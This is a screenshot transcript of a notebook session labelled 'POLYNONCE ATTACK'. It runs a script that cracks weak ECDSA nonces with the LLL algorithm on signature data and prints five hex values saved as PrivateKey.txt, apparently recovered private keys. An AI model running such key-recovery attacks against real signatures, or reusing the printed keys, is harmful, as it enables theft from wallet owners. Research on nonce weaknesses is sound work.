 POLYNONCE ATTACK
File Edit View Insert Runtime Tools Help All changes saved
Files
+ Code + Text
..
src
upstream
COPYING.txt
Makefile
PrivateKey.txt
README.md
RawTX.txt
SignatureRSZ.csv
VERSION.txt
attacksafe
bootstrap
condarc.yml
config.status
configure
configure.ac
crack_weak_ECDSA_nonces...
environment-optional.yml
environment.yml
pyrightconfig.json
sage
Disk 70.06 GB available
[ ]
!./sage -sh
Starting subshell with Sage environment variables set. Don't forget
to exit when you are done. Beware:
* Do not do anything with other copies of Sage on your system.
* Do not use this for installing Sage packages using "sage -i" or for
running "make" at Sage's root directory. These should be done
outside the Sage shell.
Bypassing shell configuration files...
Note: SAGE_ROOT=/content/SageMath
bash: cannot set terminal process group (181): Inappropriate ioctl for device
bash: no job control in this shell
(sage-sh) root@4e569952110d:SageMath$ python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 128 4 > PrivateKey.txt
Using: 4 sigs...
(sage-sh) root@4e569952110d:SageMath$ cat PrivateKey.txt
412344243cb1b2cbf5b000ffa156f794d822eafd469a5f1f3879109de879be7b
fbc50a7158b3d9fd7fd58fe0874f20c10c650975dc118163debf442a44203fdf
7aa5843e5b032f6ec5ce506ae3ad0c8bcf59680f3c3e59ced361902892d5626d
9b7c6e53bac837e572e50b89a3dcc9547882a00f049f6d7b41edc272097a941a
3c0d348a74600ca3084dc68b1e423d6ed2ea236c79ca2b09dab41be8c4d537be
(sage-sh) root@4e569952110d:SageMath$
[ ]
Executing (1m 12s) <cell line: 1> > system() > _system_compat() > _run_command() > _monitor_process() > _poll_process()